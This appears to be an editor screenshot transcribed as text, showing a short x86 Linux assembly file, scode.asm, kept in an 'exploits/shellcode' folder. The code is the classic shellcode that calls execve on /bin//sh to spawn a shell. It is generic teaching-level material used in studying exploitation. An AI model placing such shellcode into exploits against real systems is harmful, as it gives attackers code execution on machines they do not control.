 ASM scode.asm ×
op_netsafe > exploits > shellcode > ASM scode.asm
1 section .text
2 global _start
3
4 _start:
5 xor eax, eax
6 push eax
7 push 0x68732f2f
8 push 0x6e69622f
9 mov ebx, esp
10 push eax
11 push ebx
12 mov ecx, esp
13 xor edx, edx
14 mov al, 0xb
15 int 0x80
16